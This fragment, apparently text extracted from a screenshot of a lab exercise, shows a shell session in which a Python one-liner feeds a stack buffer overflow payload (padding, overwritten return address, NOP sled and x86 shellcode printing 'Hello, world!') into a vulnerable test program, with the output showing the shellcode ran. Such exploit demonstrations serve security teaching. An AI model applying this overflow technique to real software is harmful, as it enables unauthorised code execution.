 friend /home/task4 # ./test < <(python -c 'print "a"*56 + "\xf0\xf7\xff\xbf" + "\x90"*300 + "\xeb\x13\x59\x31\xc0\xb0\x
04\x31\xdb\x43\x31\xd2\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\
x6c\x64\x21\x0a\x0d"')
Enter first number:
Enter second number:
0 + 0 = 0
Hello,  #